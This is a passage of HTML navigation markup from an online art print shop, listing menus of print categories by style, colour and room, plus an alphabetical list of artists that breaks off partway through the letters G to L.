            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
